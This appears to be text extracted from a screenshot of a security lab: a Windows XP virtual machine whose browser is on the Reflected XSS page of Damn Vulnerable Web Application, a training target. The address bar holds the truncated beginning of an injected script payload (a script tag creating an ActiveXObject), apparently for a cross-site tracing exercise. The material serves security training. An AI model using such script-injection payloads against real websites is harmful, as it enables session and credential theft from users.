 Cross Site Tracing - Windows XP SP1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v - Microsoft Int...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://172.16.4.225/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+ActiveXObject%28 Go Links »
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Done, but with errors on page. Internet
start Vulnerability: Ref... Command Prompt New Text Docum... Control Panel TR 03:39
Right Ctrl